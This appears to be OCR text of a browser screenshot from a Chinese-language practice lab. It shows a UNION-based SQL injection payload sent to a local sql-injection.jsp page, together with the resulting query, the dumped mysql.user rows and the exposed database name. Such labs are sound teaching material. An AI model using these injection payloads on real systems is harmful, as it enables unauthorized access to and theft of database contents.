 2020/10/21 20:24 SET NAMES utf8mb4
http://localhost:8080/javase_war/sql-injection.jsp?user=root%27%20union%20select%20database(),2--+ - 猎豹安全浏览器
localhost:8080/javase_war/sql-injection.jsp?user=root%27%20union%20select%20database(),2--+
技术收集 课程录制 资源分享 最近 常看 个人
百度一下，你就知道 × http://localhost:8080/... ×
SQL:select host,user from mysql.user where user = 'root' union select database(),2-- '
主机 用户
% root
127.0.0.1 root
::1 root
localhost root
mysql 2
1 爆出数据库类型